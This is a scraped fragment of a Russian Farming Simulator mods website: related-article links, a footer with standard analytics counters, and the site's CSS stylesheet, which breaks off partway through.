            Почему дергается техника в Farming Simulator 2017
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/mod_na_dengi_dlja_farming_simulator_2017/2018-01-04-24">
            <img src="/uploads/posts/2018-01/thumbs/43550296.jpg" alt="Мод на деньги для farming simulator 2017" title="Мод на деньги для farming simulator 2017">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/mod_na_dengi_dlja_farming_simulator_2017/2018-01-04-24">
            Мод на деньги для farming simulator 2017
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/mesta_gde_najti_zolotye_slitki_v_farming_simulator_2017/2017-09-16-12">
            <img src="/uploads/posts/2017-09/thumbs/68607956.jpg" alt="Места где найти золотые слитки в Farming Simulator 2017?" title="Места где найти золотые слитки в Farming Simulator 2017?">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/mesta_gde_najti_zolotye_slitki_v_farming_simulator_2017/2017-09-16-12">
            Места где найти золотые слитки в Farming Simulator 2017?
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/gajd_kak_kupit_pole_v_farming_simulator_2017/2017-12-09-20">
            <img src="/uploads/posts/2017-12/thumbs/05732972.jpg" alt="Гайд как купить поле в Farming Simulator 2017" title="Гайд как купить поле в Farming Simulator 2017">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/gajd_kak_kupit_pole_v_farming_simulator_2017/2017-12-09-20">
            Гайд как купить поле в Farming Simulator 2017
        </a>
    </div>
</div>

            </div>
        </div>
    </div>
</div>

                    </div>
                </div>
            </div>

            <footer>
    <div class="container">
        <div class="autor_site">
            <p>
                <u><a href="/">Farming-Mods.com</a></u>
                - Моды для игры Farming Simulator 2019 / 2017 / 2015 / 2013.
                У нас на сайте можно найти много новых модов: техника,карты,
                с/х инвентарь, русская техника для Фермер Симулятор 19 / 17 / 15 / 13.
            </p>
            <p>
                Добавлено 3457 модификации |
                <a href="/sitemap.xml">Карта сайта</a>
            </p>
        </div>

        <div class="counters">
            <noindex>
                <!--LiveInternet counter--><script type="text/javascript">
                document.write('<a href="//www.liveinternet.ru/click" '+
                'target="_blank"><img src="//counter.yadro.ru/hit?t21.1;r'+
                escape(document.referrer)+((typeof(screen)=='undefined')?'':
                ';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
                screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
                ';h'+escape(document.title.substring(0,150))+';'+Math.random()+
                '" alt="" title="LiveInternet: показано число просмотров за 24'+
                ' часа, посетителей за 24 часа и за сегодня" '+
                'border="0" width="88" height="31"><\/a>')
                </script><!--/LiveInternet-->

                <!-- Yandex.Metrika counter -->
                <script type="text/javascript" >
                (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
                (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

                ym(71551528, "init", {
                        clickmap:true,
                        trackLinks:true,
                        accurateTrackBounce:true
                });
                </script>
                <noscript><div><img src="https://mc.yandex.ru/watch/71551528" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
                <!-- /Yandex.Metrika counter -->
            </noindex>
        </div>
    </div>
</footer>

        </div>
    </div>

    <a class="h-top-link" id="move_up"></a>

    <style type="text/css"> @import url('/templates/Farming-mods/css/ajax.css') all;</style>

    <script async src="/templates/Farming-mods/js/bootstrap.min.js"></script>
    <!-- <script async src="/templates/Farming-mods/js/nicescroll.js"></script> -->
    <script async src="/templates/Farming-mods/js/later.js"></script>
    <script src="/templates/Farming-mods/js/lib.js"></script>

    
    <script>
    document.head.querySelector('meta[name="description"]').setAttribute('content', document.querySelector('.textor').textContent);
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57f8d40707434ba1bba190b612ce9a47","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://farming-mods.com/templates/Farming-mods/css/styles.css
body_size: 7133
content:
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}
::-webkit-scrollbar-track {
	background-color: #f9f9f9;
	webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}
::-webkit-scrollbar {
	background-color: #f9f9f9;
	height: 6px;
	width: 6px;
}
::-webkit-scrollbar-thumb {
	background-color: #4e92df;
	border-radius: 3px;
}
@-webkit-keyframes fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@-moz-keyframes fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@-o-keyframes fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
html, body {
	height: 100%;
	font-family: "Roboto", sans-serif;
}
body {
	background-color: #eee;
	color: #1e1f23;
	font-family: "Roboto", sans-serif;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	line-height: 1.4;
	-webkit-animation: fade-in 1.5s linear;
	animation: fade-in 1.5s linear overflow-x:hidden;
}
a {
	color: #000;
	text-decoration: none;
	transition: color .3s;
}
a:hover {
	color: #0053F9;
	text-decoration: none;
}
.container-fluid {
	margin: 0 10%;
}
.wrapper {
	position: relative;
	min-height: 100%;
}
.content {
	padding-bottom: 100px;
}
ul, li {
	list-style: none;
}
input, button, textarea {
	outline: none;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary, blockquote {
	display: block;
}
article ul {
	padding: 0 0 0 40px;
}
article li {
	list-style: initial;
	padding: 5px 0;
}
article p {
	margin: 10px 0;
}
input[type=text], input[type=password], textarea {
	border: 1px solid #e6eaf0;
	border-radius: 0;
	padding: 5px 10px;
}
textarea.mchat, input.mchat {
	height: 30px;
}
input[type=text]:focus, input[type=text]:active, textarea:focus, textarea:active, input[type=password]:focus, input[type=password]:active {
	border: 1px solid #c9d0d6;
}
input[type=checkbox] {
	height: 16px;
	position: relative;
	width: 16px;
}
input[type=checkbox]:before {
	background: #f9f9f9;
	border: 1px solid #e6eaed;
	content: "";
	height: 16px;
	left: 0;
	position: absolute;
	top: 0;
	width: 16px;
}
input[type=checkbox]:checked:before {
	background: #f9f9f9 url(../images/checked.png) center center no-repeat;
}
input[type=submit].uf-btn {
	color: #fff;
}
button, input[type=submit], .button, input[type=button], input[type=reset] {
	background: #4E92DF;
	border: 0;
	color: #fff;
	cursor: pointer;
	padding: 4px 8px;
	width: auto !important;
	font-size: 12px;
	border-radius: 3px;
}
button:hover, input[type=submit]:hover, .button:hover, input[type=button]:hover, input[type=reset]:hover, button:hover, .tov_desc .goodsbutton:hover {
	opacity: 0.8;
	color: #fff;
}
select {
	border: 1px solid #fafafa;
	background-color: #fafafa;
	font-weight: 400;
	outline: none;
	padding: 2px 5px;
}
.bbQuoteName {
	background: #FF7F5C;
	color: #fff;
	line-height: 28px;
	padding: 8px!important;
	text-transform: uppercase;
	font-size: 16px!important;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.quoteMessage {
	border: 0 !important;
	border-top: 0 none !important;
	padding: 15px;
	background: #fafafa url(../images/orange_arrow.png) no-repeat 90% top;
	font-style: italic;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #eee;
	margin: 1em 0;
	padding: 0;
}
input, select {
	vertical-align: middle;
}
.clear:before, .clear:after {
	content: "";
	display: table;
}
.clear:after {
	clear: both;
}
.clear {
	clear: both;
}
ul, ol, li {
	margin: 0;
	padding: 0;
}
.container {
	margin: 0 auto;
}
.navbar-default {
	background: #fff;
	border: 0;
	border-radius: 0;
	height: 50px;
	width: 100%;
	z-index: 99;
}
.navbar li a {
	font-weight: 400;
	font-size: 12px;
	text-shadow: none;
	text-transform: uppercase
}
.navbar li a:hover {
	color: #3498db!important;
}
.navbar {
	background: #fff!important;
	display: table;
	position: relative;
}
.navbar-brand {
	text-transform: uppercase;
	font-weight: 700;
	position: relative;
}
.navbar-brand span {
	background: #4e92df;
	padding: 5px 8px;
	margin: 0 5px;
	color: #fff;
	border-radius: 2px;
}
.container {
	padding: 0 5%;
}
.banner {
	margin-bottom: 15px;
}
.block {
	background: #fff;
	padding: 15px;
	position: relative;
	display: block;
	overflow: hidden;
	margin-bottom: 15px;
}
.block .blocktitle {
	padding: 0 0 15px;
	border-bottom: 1px solid #f5f5f5;
	font-size: 17px;
	margin-bottom: 15px;
	text-align: center
}
.block .contic {
	margin-top: 25px;
}
.video-cont {
	position: relative;
	width: 100%;
	display: table;
	margin-bottom: 15px;
}
.video-item .title {
	position: relative;
	padding-top: 180px;
	z-index: 2;
	color: #fff;
	font-size: 15px;
	line-height: 27px;
	font-weight: 500;
	text-align: center;
	text-transform: uppercase;
	background: rgba(0, 0, 0, 0.3);
	height: 100%;
	width: 100%;
}
.video-item:before {
	content: '\f04b';
	font-family: 'FontAwesome';
	position: absolute;
	color: #fff;
	left: 44%;
	top: 40%;
	z-index: 5;
	font-size: 35px;
	background: rgba(255, 255, 255, .3);
	border-radius: 3px;
	width: 50px;
	height: 50px;
	text-align: center;
}
.video-item {
	height: 100%;
	width: 100%;
	overflow: hidden;
	padding: 8px;
	position: relative;
	z-index: 3;
	transition: all .3s;
}
.video-item:hover {
	opacity: 8;
}
.today {
	position: absolute;
	top: 2px;
	right: -5px;
	min-width: 17px;
	height: 17px;
	padding: 2px;
	line-height: 13px;
	text-align: center;
	background: #ff7f5c;
	color: #fff;
	font-size: 10px;
	border-radius: 50%;
}
@media (max-width:768px) {
	.today {
		position: absolute;
		top: 2px;
		right: 5px;
		min-width: 17px;
		height: 17px;
		padding: 2px;
		line-height: 13px;
		text-align: center;
		background: #ff7f5c;
		color: #fff;
		font-size: 10px;
		border-radius: 50%;
	}
}
.news-box, .news-box .img {
	transition: all .3s;
}
#allEntries div[id*="entryID"]:first-child .news-box {
	position: relative;
	background: #fff;
	margin-bottom: 15px;
	display: block;
}
#allEntries div[id*="entryID"]:first-child .news-box .img {
	position: relative;
	width: 100%;
	height: 350px;
	overflow: hidden;
	margin-bottom: 0px;
}
#allEntries div[id*="entryID"]:first-child .news-box .img .new {
	display: block;
	position: absolute;
	top: -69px;
	left: -69px;
	z-index: 9;
	width: 150px;
	height: 120px;
	text-align: center;
	background: #FF7F5C;
	font-size: 17px;
	font-weight: 500;
	text-transform: uppercase;
	color: #fff;
	line-height: 105px;
	box-sizing: border-box;
	padding-top: 56px;
	transform: rotate(-45deg);
	cursor: help;
}
#allEntries div[id*="entryID"]:first-child .news-box .img .new:after {
	content: 'Новое';
	position: relative;
	right: 11px;
	bottom: 5px;
}
#allEntries div[id*="entryID"]:first-child .news-box .title {
	font-size: 1.4em;
	line-height: 28px;
	font-weight: 700;
	margin: -20px -20px 0px -20px;
	padding: 20px;
	background: #fafafa;
	text-align: center;
}
#allEntries div[id*="entryID"]:first-child .news-box .position {
	position: relative;
	padding: 20px;
	max-height: 300px;
	overflow: hidden;
}
#allEntries div[id*="entryID"]:first-child .news-box .stat-bar {
	margin: 0!important;
	padding: 10px 0;
	font-size: 12px;
	background: #fff;
}
#allEntries div[id*="entryID"] .news-box:first-child .stat-bar .fa {
	margin: 0 5px 0 15px;
	color: #4bc7c7;
}
.news-box {
	position: relative;
	background: #fff;
	margin-bottom: 15px;
	display: block;
	overflow: hidden;
}
.news-box .img {
	position: relative;
	width: 50%;
	height: 200px;
	overflow: hidden;
	float: left;
}
.news-box img {
	width: 100%;
	height: 200px;
}
.news-box .img .new {
	display: none;
}
.news-box .img .new:after {
	content: 'Сегодня';
	position: relative;
	right: 11px;
	bottom: 5px;
}
.news-box .title {
	font-size: 1.25em;
	line-height: 28px;
	font-weight: 700;
	position: relative;
	z-index: 1;
}
.news-box .text {
	margin-top: 15px;
}
.news-box .position {
	position: relative;
	height: 200px;
	overflow: hidden;
	padding: 15px;
	border-bottom: 15px solid #fff;
}
.news-box .position:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 68%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 68%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 68%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}
.stat-bar {
	margin: 0!important;
	padding: 10px 0;
	font-size: 12px;
	background: #fff;
}
.stat-bar .fa {
	margin: 0 5px 0 15px;
	color: #4bc7c7;
}
.news-box-read {
	position: relative;
	background: #fff;
}
.news-box-read .img {
	position: relative;
	width: 100%;
	overflow: hidden;
}
.time {
	font-size: 12px;
	font-weight: 400!important;
	background: #fafafa;
	padding: 5px 8px;
	margin-top: 10px;
	display: inline-block;
	border-radius: 2px;
}
.news-box-read .img img {
	width: 100%;
}
.news-box-read .title {
	font-size: 35px;
	line-height: 35px;
	font-weight: 700;
	margin: -20px -20px 0px -20px;
	padding: 20px;
	background: #fafafa;
	text-align: center;
}
.news-box-read .text {
	margin-top: 15px;
}
.eTitle {
	font-weight: 700;
	position: relative;
}
.block-in3 {
	height: 75px;
	overflow: hidden;
	margin-bottom: 11.2px;
	background: #fff;
	padding: 5px;
}
.block-in3 .img {
	position: relative;
	width: 140px;
	height: 70px;
	overflow: hidden;
	float: left;
	margin-right: 15px;
	display: block;
	transition: all .3s;
}
.block-in3 .title {
	margin-bottom: 5px;
	font-weight: 500;
	color: #3498db;
	text-align: left;
	height: 42px;
	overflow: hidden;
}
.block-in3 .cat {
	text-transform: uppercase;
}
.block-in3 .cat, .block-in3 .view {
	font-size: 11px;
	font-weight: 500;
	text-align: left;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.last-comments {
	max-height: 82px;
	overflow: hidden;
	margin-bottom: 11.2px;
	background: #fff;
	padding: 5px;
	transition: all .7s;
}
.last-comments:hover {
	background: #f7f7f7;
}
.last-comments:hover a {
	color: #1e1f23;
}
.last-comments:hover .img {
	box-shadow: inset 0 0 0 3px #f0f0f0;
}
.last-comments .img {
	position: relative;
	width: 65px;
	height: 65px;
	overflow: hidden;
	float: left;
	margin-right: 15px;
	display: block;
	border-radius: 2px;
	transition: all .3s;
}
.last-comments .title {
	margin-top: -3px;
	margin-bottom: 5px;
	font-weight: 400;
	text-align: left;
	font-size: 12px;
}
.last-comments .cat {
	text-transform: uppercase;
}
.last-comments .cat, .last-comments .view {
	font-size: 13px;
	font-weight: 500;
	text-align: left;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.comm-box {
	padding: 20px;
	background: #fff;
	margin: 15px 0;
}
.com-order-block {
	background: #fafafa;
	padding: 5px;
	position: relative;
	top: -20px;
}
.uc-top-right {
	background: #fafafa;
	padding: 5px;
}
.uf-txt-input {
	height: 75px!important;
}
.uc-opacity {
	font-size: 13px;
}
.uc-avatar img {
	border-radius: 50%!important;
}
.uComment {
	border-bottom: 1px solid #f5f5f5!important;
}
.uForm {
	background: #fafafa;
	margin: -20px!important;
	padding: 20px;
}
#myCarousel {
	margin-bottom: 25px;
	height: 300px;
	overflow: hidden;
	width: 100%;
}
.pull-right {
	padding-left: 15px;
}
.box-shadow {
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	border-radius: 2px;
}
.bg-white {
	padding: 15px;
	background: #fff;
}
.margin-top15 {
	width: 100%;
	display: table;
	position: relative;
	overflow: hidden;
	top: 5px;
}
.search {
	padding: 5px 0;
	width: 230px;
	height: 30px;
	position: absolute;
	right: 17%;
	line-height: 22px;
}
.search input {
	left: 0;
	position: absolute;
	width: 0;
	float: left;
	margin-left: 200px;
	-webkit-transition: all 0.7s ease-in-out;
	-moz-transition: all 0.7s ease-in-out;
	-o-transition: all 0.7s ease-in-out;
	transition: all 0.7s ease-in-out;
	height: 39px;
	line-height: 18px;
	padding: 0 2px 0 2px;
	border-radius: 1px;
	z-index: 2;
}
.search:hover input, .search input:focus {
	width: 200px;
	margin-left: 0;
}
.search .btn {
	float: right;
	position: relative;
	background: #3498db;
	font-size: 18px;
	z-index: 3;
}
.message-item {
	margin-bottom: 25px;
	margin-left: 40px;
	position: relative;
}
.message-item .message-inner {
	background: #fff;
	border-radius: 3px;
	padding: 10px;
	position: relative;
}
.message-item .message-inner:before {
	border-style: solid;
	border-width: 10px;
	color: rgba(0, 0, 0, 0);
	content: "";
	display: block;
	height: 0;
	position: absolute;
	left: -20px;
	top: 6px;
	width: 0;
}
.message-item .message-inner:after {
	border-right: 10px solid #fff;
	border-style: solid;
	border-width: 10px;
	color: rgba(0, 0, 0, 0);
	content: "";
	display: block;
	height: 0;
	position: absolute;
	left: -18px;
	top: 6px;
	width: 0;
}
.message-item:before {
	background: #fff;
	border-radius: 2px;
	bottom: -30px;
	content: "";
	height: 100%;
	left: -30px;
	position: absolute;
	width: 2px;
}
.message-item:last-child:before {
	background: #fff;
	border-radius: 2px;
	bottom: -30px;
	content: "";
	height: 100%;
	left: -30px;
	position: absolute;
	width: 0;
}
.message-item:after {
	background: #57cbc8;
	border: 5px solid #fff;
	border-radius: 50%;
	content: "";
	height: 15px;
	left: -36px;
	position: absolute;
	top: 10px;
	width: 15px;
}
.clearfix:before, .clearfix:after {
	content: " ";
	display: table;
}
.message-item .message-head {
	border-bottom: 1px solid #fafafa;
	margin-bottom: 8px;
	padding-bottom: 8px;
}
.message-item .message-head .avatar {
	margin-right: 20px;
}
.message-item .message-head .user-detail {
	overflow: hidden;
}
.message-item .message-head .user-detail h5 {
	font-size: 16px;
	font-weight: bold;
	margin: 0;
}
.message-item .message-head .post-meta {
	float: left;
	padding: 0 15px 0 0;
}
.message-item .message-head .post-meta>div {
	color: #333;
	font-weight: bold;
	text-align: right;
}
.post-meta>div {
	color: #777;
	font-size: 12px;
	line-height: 22px;
}
.message-item .message-head .post-meta>div {
	color: #333;
	font-weight: bold;
	text-align: right;
}
.post-meta>div {
	color: #777;
	font-size: 12px;
	line-height: 22px;
}
.message-item img {
	min-height: 40px;
	max-height: 40px;
}
footer {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	background: #fff;
	text-align: center;
}
.autor_site {
	color: #222;
	font-size: 12px;
	font-weight: 500;
	padding: 10px 0 10px 0;
}
.autor_site .fa {
	color: red;
}
.catsTable td {
	border: 0;
}
table.catsTable {
	width: 100%;
}
table.catsTable tr td:hover {
	background-color: #f9f9f9;
	transition: all 0.3s;
}
table.catsTable td {
	padding: 0 8px;
	position: relative;
	height: 35px;
	line-height: 35px;
}
table.catsTable td a {
	width: 100%;
}
.catDescr {
	display: none;
}
.catName, .catNameActive {
	position: relative
}
.catName:before, .catNameActive:before {
	content: '\f1ea';
	font-family: 'FontAwesome';
	position: relative;
	margin-right: 5px;
}
.catNameActive {
	color: #0053F9;
}
.news-box-read .text img {
	padding: 25px!important;
}
.float-right {
	float: right;
	margin-right: 15px;
}
.read-btn {
	color: #fff;
	background: #4e92df;
	padding: 5px 8px;
	margin-bottom: 10px;
	border-radius: 3px;
	transition: all .3s;
}
.read-btn:hover {
	opacity: 0.7;
	color: #fff;
}
/*.ulightbox{display:block;}*/

.ulightbox img {
	max-width: 700px!important;
	min-width: 200px!important;
}
@media only screen and (max-width:640px) {
	.ulightbox img {
		width: 100%!important;
	}
}
.text img {
	width: 40%;
}
.pagination, .catPages1, .catPages2, .pagesBlockuz1, .pagesBlockuz2, .plist {
	display: block;
	padding: 20px 0;
	text-align: center;
	margin: auto;
}
.pagination a, .swchItem, .swchItem1 {
	background-color: #fff;
	border: 0;
	border-radius: 3px;
	color: #000 !important;
	cursor: pointer;
	padding: 5px 15px;
	width: auto!important;
	transition: all .3s;
}
.pagination span:not(.nav_ext) {
	background-color: #4e92df;
	border: 0;
	border-radius: 2px;
	color: #fff!important;
	cursor: pointer;
	padding: 5px 15px;
	width: auto!important;
}
.pagination a.pag_active, .pagination a:hover, .swchItem:hover, .swchItem1:hover {
	background-color: #4e92df;
	color: #fff!important;
}
.h-top-link, .h-top-link:hover {
	display: none;
	cursor: pointer;
	width: 28px;
	height: 28px;
	text-align: center;
	background: url('../images/top.png');
	background-size: 100%;
	color: #fff;
	position: fixed;
	right: 30px;
	bottom: 30px;
	border-radius: 2px;
}
ol.later-lest {
	list-style: none;
	counter-reset: point;
	max-height: 300px;
	overflow: auto;
}
ol.later-lest li {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	padding-left: 25px;
	position: relative;
	transition: all .3s;
	position: relative;
	height: 30px;
}
ol.later-lest li a {
	color: #1e1f23;
}
.titka {
	display: block;
	width: 90%;
	overflow: hidden;
	text-overflow: ellipsis;
	float: left;
}
.LisMark-del .fa {
	width: 5%;
	position: absolute;
	font-size: 12px;
	right: 15px;
	top: 5px;
	color: red;
}
ol.later-lest li:hover {
	opacity: .8;
}
ol.later-lest li:before {
	content: counter(point);
	counter-increment: point 1;
	font-size: 11px;
	position: absolute;
	left: 0;
	top: 2px;
	background: #FF7F5C;
	width: 20px;
	height: 20px;
	padding: 2px 0;
	color: #fff;
	font-weight: bold;
	text-align: center;
	border-radius: 2px;
}
.text iframe {
	width: 80%!important;
}
@media (max-width:990px) {
	.vep-video-block iframe {
		width: 100%!important;
	}
	.col-md-8 {
		margin-bottom: 15px!important;
	}
	.page_selector {
		display: table;
		position: relative;
		z-index: 3;
		margin-top: 25px;
	}
	.container-fluid {
		margin: 0 0!important;
	}
	#allEntries div[id*="entryID"]:first-child .news-box .img {
		position: relative;
		width: 100%;
		height: 200px;
		overflow: hidden;
		margin-bottom: 0px;
	}
	.news-box .img {
		position: relative;
		width: 100%;
		height: 200px;
		overflow: hidden;
		float: none;
	}
	.news-box img {
		width: 100%;
		height: 200px;
	}
	.news-box .title {
		font-size: 1.25em;
		line-height: 28px;
		font-weight: 700;
		text-align: center;
	}
	.read-btn {
		display: none!important;
	}
}
.moder_panel {
	position: absolute;
	top: 10px;
	left: 10px;
}
.moder_panel2 {
	position: absolute;
	top: 10px;
	right: 10px;
}
.later {
	position: absolute;
	top: 10px;
	right: 10px;
	background: #fafafa;
	width: 25px;
	height: 25px;
	padding-top: 5px;
	border-radius: 100%;
	font-size: 13px;
	text-align: center;
	transition: all .3s;
	z-index: 3;
	opacity: .8;
	cursor: pointer
}
.later:hover {
	background: #ff7f5c;
	color: #fff;
}
.ava-head {
	position: relative;
	top: -8px;
	right: 8px;
	height: 35px;
	width: 35px;
	border-radius: 50%;
	border: 1px solid #f5f5f5;
	float: left;
}
.phtTdMain {
	margin-bootom: 10px;
}
.breadcrumb {
	background: #fafafa!important;
}
.cell-poll {
	float: left;
	width: 100%;
	padding: 10px;
}
.cell-poll-title {
	padding: 0 0 15px;
	border-bottom: 1px solid #f5f5f5;
	font-size: 17px;
	margin-top: -10px;
	margin-bottom: 15px;
	text-align: center
}
.cell-poll a {
	text-decoration: none;
	outline: none
}
.cell-poll-answers {
	float: left;
	width: 100%;
	margin: 10px 0px 10px 0px;
	text-align: left;
}
.answer {
	float: left;
	width: 100%;
	color: #fafafa;
	position: relative;
	height: 25px!important;
	padding: 2px 0px 2px 0px;
	margin: 0px 0px 7px 0px;
	background: #f5f5f5;
	border-radius: 3px;
}
.answer input {
	margin: 3px 5px 2px 5px;
}
.answer label {
	margin: 2px 0px 2px 0px;
	color: #1e1f23;
}
.answer div {
	height: 25px!important;
	padding: 2px 0px 2px 0px;
	position: absolute;
	z-index: 998;
	top: 0px;
	left: 0px;
	width: 100%;
}
.answer span {
	float: right;
	height: 20px!important;
	line-height: 10px;
	padding: 5px;
	margin-right: 2px;
	font-size: 12px;
	color: #666;
	position: relative;
	left: 0px;
	z-index: 999;
	background: #fff;
	display: block;
	border-radius: 5px;
}
.pollBut {
	cursor: pointer;
	border: none!important;
	margin-top: 10px;
	background: #64b0db!important;
	padding: 5px 20px 5px 20px!important;
	font: 11px Verdana, Arial, Helvetica, sans-serif!important;
	font-weight: bold!important;
	color: #fff!important;
}
.pollBut:active {
	box-shadow: inset 0px 0px 3px #166693!important;
}
.pollBut:hover {
	background: #51a4d2!important;
}
.cell-poll-link {
	float: left;
	width: 100%;
	padding-top: 10px;
	font: 9px Verdana, Arial, Helvetica, sans-serif;
	color: #999;
}
.cell-poll-link span {
	float: left;
}
.cell-poll-link b, .cell-poll-link a {
	float: right;
}
.cell-poll-link b {
	color: #B6C0CD;
}
.LisMarks-null {
	background: #fafafa;
	padding: 8px;
	font-size: 13px;
}
.searchForm {
	top: 10px;
	position: relative;
	border: 1px solid #f7f7f7;
	width: 100%;
	border-radius: 2px;
}
.searchForm .queryField {
	width: 73%;
	height: 30px;
	border: 0!important;
}
.searchForm .searchSbmFl {
	width: 17%;
	height: 31px;
	border-radius: 0px;
	background: #4e92df;
	color: #fff;
	border: 0px solid #f7f7f7;
	position: absolute;
	right: 0;
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #fafafa;
	outline: 0
}
.dropdown-menu {
	border: 0!important;
	-webkit-box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.15);
	-moz-box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.15);
	box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.15);
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
}
.select-background {
	display: inline-block;
	position: fixed;
	top: 40%;
	left: 5px;
}
.select-background>div {
	border: inherit;
	width: 20px;
	height: 20px;
	display: block;
	cursor: pointer;
	margin: 3px;
	border-radius: 50%;
	border: 1px solid #fff
}
.select-background .rose {
	background-color: #d870ad;
}
.select-background .mint {
	background-color: #3abdaf;
}
.select-background .gray {
	background-color: #f0f0f0;
}
.select-background .red {
	background-color: #d84b41;
}
.select-background .green {
	background-color: #afc050;
}
.select-background .blue {
	background-color: #3bb1d9;
}
.select-background .yellow {
	background-color: #f5ba42;
}
.select-background .orange {
	background-color: #e7663f
}
.margin-15 {
	margin: 0 -15px;
	margin-bottom: -15px;
}
.fastLinks {
	margin: 15px auto;
	padding: 15px;
	position: relative;
	display: table;
	width: 100%;
	border: 1px solid #f9f9f9;
	border-radius: 3px;
}
.fastLink {
	float: left;
	width: 50%;
	height: 30px;
	line-height: 30px;
}
@media (max-width:768px) {
	.fastLink {
		float: none;
		width: 100%;
		height: 30px;
		line-height: 30px;
		display: table;
	}
}
.chitai {
	display: table;
}
.chitai .img {
	padding-top: 25px;
	height: 150px;
	overflow: hidden;
	margin-bottom: 15px
}
.chitai .img img {
	width: 100%;
	min-height: 150px;
	overflow: hidden;
	margin-bottom: 15px
}
@media (max-width:991px) {
	.chitai .img {
		padding-top: 25px;
		height: 200px;
		overflow: hidden;
		margin-bottom: 15px
	}
}
#uCatsMenu9 {
	position: absolute;
	margin-top: -70px!important;
	margin-left: -150px;
	-webkit-box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.15);
	-moz-box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.15);
	box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.15);
	border-radius: 5px;
	padding: 15px;
	min-width: 250px;
	border: 0!important;
	padding: 10px!important;
}
.username span {
	display: block;
	float: left;
	max-width: 75px;
	position: relative;
	overflow: hidden;
	text-overflow: ellipsis;
}
a.down_button {
	height: 40px;
	border: 2px solid #FFF;
	background: #4E92DF;
	border-radius: 7px;
	font-weight: normal;
	color: #FFF;
	text-align: center;
	font-size: 15px;
	text-transform: uppercase;
	padding: 0 25px;
	display: inline-block;
	line-height: 39px;
}
a.down_button_m:hover {
	height: 40px;
	border: none;
	background: #FFF;
	border-radius: 7px;
	font-weight: normal;
	color: #4E92DF;
	text-align: center;
	font-size: 15px;
	text-transform: uppercase;
	padding: 0 25px;
	display: inline-block;
	line-height: 39px;
	border: 2px solid #4E92DF;
}
span.down_button {
	height: 40px;
	border: 2px solid #fff;
	background: #FF6B42;
	border-radius: 7px;
	font-weight: normal;
	text-align: center;
	font-size: 15px;
	color: #fff;
	text-transform: uppercase;
	padding: 0 28px;
	display: inline-block;
	line-height: 39px;
}
a.down_button_m:active {
	color: #4E92DF;
}
span.down_button_m a:hover {
	color: #FF6B42;
}
span.down_button_m:hover {
	height: 40px;
	border: none;
	background: #fff;
	border-radius: 7px;
	font-weight: bold;
	color: #ff7e5e;
	text-align: center;
	font-size: 15px;
	text-transform: uppercase;
	padding: 0 28px;
	display: inline-block;
	line-height: 39px;
	border: 2px solid #FF6B42;
}
.mtr {
	padding: 20px 0px 20px 0px;
	display: table
}
.mtr .article_counters {
	margin-bottom: 2px;
}
.mtr .im {
	background: #FFFFFF;
